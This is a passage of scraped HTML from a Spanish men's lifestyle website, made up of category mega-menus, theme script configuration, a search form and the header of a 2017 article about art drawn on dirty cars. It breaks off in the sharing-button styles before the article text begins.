block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "564";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "141";
tdBlocksArray.push(block_tdi_34);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.hombremoderno.es/category/eros/">Todo</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="1601" href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="24" href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="25" href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" class="td-image-wrap " title="¿Cómo ha cambiado la industria del porno?" ><img class="entry-thumb" src="[data-uri]" alt="porno-durante-confinamiento" title="¿Cómo ha cambiado la industria del porno?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/10/erotic-2704262_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" title="¿Cómo ha cambiado la industria del porno?">¿Cómo ha cambiado la industria del porno?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" class="td-image-wrap " title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/pareja-cama-amor.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín">El Satisfyer Pro 2, el nº 1 de los regalos de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" class="td-image-wrap " title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" ><img class="entry-thumb" src="[data-uri]" alt="juegos-pareja" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/juegos-pareja-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España">Es Amor Baby, el Top 5 de los juguetes eróticos más&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" class="td-image-wrap " title="Preguntas y respuestas sobre sexo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas y respuestas sobre sexo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/02/erecciones-matutinas-ereccion-al-dormir-ereccion-nocturna-ereccion-en-la-ma%C3%B1ana.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" title="Preguntas y respuestas sobre sexo">Preguntas y respuestas sobre sexo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4202","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "5";
block_tdi_39.found_posts = "157";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "32";
tdBlocksArray.push(block_tdi_39);
</script><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" class="td-image-wrap " title="Max Wyatt nos muestra lo que hace poco era su talento escondido" ><img class="entry-thumb" src="[data-uri]" alt="Max Wyatt" title="Max Wyatt nos muestra lo que hace poco era su talento escondido" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/249a5a4bfda161b7dbeb90d3a033fc65.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" title="Max Wyatt nos muestra lo que hace poco era su talento escondido">Max Wyatt nos muestra lo que hace poco era su talento&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" class="td-image-wrap " title="Televisión LGBTI: las series que queremos ver en el 2018" ><img class="entry-thumb" src="[data-uri]" alt="Televisión LGBTI" title="Televisión LGBTI: las series que queremos ver en el 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/LGBT_television_insert_by_Bigstock-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" title="Televisión LGBTI: las series que queremos ver en el 2018">Televisión LGBTI: las series que queremos ver en el 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" class="td-image-wrap " title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" ><img class="entry-thumb" src="[data-uri]" alt="Lesbianas en Uganda" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/1438768743_304438_1438772028_noticia_normal-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?">Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-802193"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"879","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "222";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "56";
tdBlocksArray.push(block_tdi_40);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://www.hombremoderno.es/category/fotos/">Todo</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="3476" href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="3495" href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_44" data-td_block_id="tdi_40" data-td_filter_value="3543" href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_45" data-td_block_id="tdi_40" data-td_filter_value="3431" href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_46" data-td_block_id="tdi_40" data-td_filter_value="3499" href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_47" data-td_block_id="tdi_40" data-td_filter_value="3616" href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_48" data-td_block_id="tdi_40" data-td_filter_value="3736" href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_49" data-td_block_id="tdi_40" data-td_filter_value="3534" href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" class="td-image-wrap " title="Las manías más sorprendentes de los famosos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Las manías más sorprendentes de los famosos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/tom-cruise.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" title="Las manías más sorprendentes de los famosos">Las manías más sorprendentes de los famosos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" class="td-image-wrap " title="Top 10 las luchadoras guapas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 10 las luchadoras guapas" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/8.AnastasiaYankova.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" title="Top 10 las luchadoras guapas">Top 10 las luchadoras guapas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4547","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "36";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "9";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.hombremoderno.es/category/videos/">Todo</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="4636" href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="10201" href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="4658" href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="4854" href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" class="td-image-wrap " title="Preguntas Comunes Acerca del Ayuno Intermitente" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas Comunes Acerca del Ayuno Intermitente" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/hqdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" title="Preguntas Comunes Acerca del Ayuno Intermitente">Preguntas Comunes Acerca del Ayuno Intermitente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" class="td-image-wrap " title="5 años de hm y más proyectos" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 años de hm y más proyectos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/maxresdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" title="5 años de hm y más proyectos">5 años de hm y más proyectos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" class="td-image-wrap " title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/Captura-de-pantalla-2018-06-12-a-las-9.55.58.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano">Así es el nuevo anuncio de Estrella Damm que inaugura el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" class="td-image-wrap " title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" ><img class="entry-thumb" src="[data-uri]" alt="" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/Captura-de-pantalla-2018-04-24-a-las-11.24.46.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral">El vídeo de Will Smith y Nicky Jam que se ha&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hombremoderno.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en VIRAL" class="entry-crumb" href="https://www.hombremoderno.es/category/viral/">VIRAL</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">IMPRESIONANTES obras de arte en coches sucios</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-778992" class="post-778992 post type-post status-publish format-standard has-post-thumbnail category-viral tag-arte-urbano tag-coches tag-nikita-golubev tag-pro-boy-nick tag-street-art" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.hombremoderno.es/category/viral/">VIRAL</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">IMPRESIONANTES obras de arte en coches sucios</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-24T09:32:49+01:00" >24 abril, 2017</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.hombremoderno.es/arte-coches-sucios-pro-boy-nick/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-778992">709</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
